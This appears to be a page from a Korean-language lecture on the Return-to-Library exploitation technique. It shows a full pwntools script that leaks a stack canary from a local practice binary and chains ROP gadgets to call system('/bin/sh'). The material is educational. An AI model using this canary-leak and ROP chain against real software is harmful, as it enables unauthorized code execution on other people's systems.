 Lecture
현재 강의 Exploit Tech: Return to Library
익스플로잇 > 전체 익스플로잇 코드
4 / 4
1
2
3
4
5
6
Figure 4. 전체 익스플로잇
1 #!/usr/bin/env python3
2 # Name: rtl.py
3 from pwn import *
4
5 p = process('./rtl')
6 e = ELF('./rtl')
7
8 def slog(name, addr): return success(': '.join([name, hex(addr)]))
9
10 # [1] Leak canary
11 buf = b'A' * 0x39
12 p.sendafter(b'Buf: ', buf)
13 p.recvuntil(buf)
14 cnry = u64(b'\x00' + p.recvn(7))
15 slog('canary', cnry)
16
17 # [2] Exploit
18 system_plt = e.plt['system']
19 binsh = 0x400874
20 pop_rdi = 0x0000000000400853
21 ret = 0x0000000000400285
22
23 payload = b'A'*0x38 + p64(cnry) + b'B'*0x8
24 payload += p64(ret)  # align stack to prevent errors caused by movaps
25 payload += p64(pop_rdi)
26 payload += p64(binsh)
27 payload += p64(system_plt)
28
29 pause()
30 p.sendafter(b'Buf: ', payload)
31
32 p.interactive()
NEXT
PAGE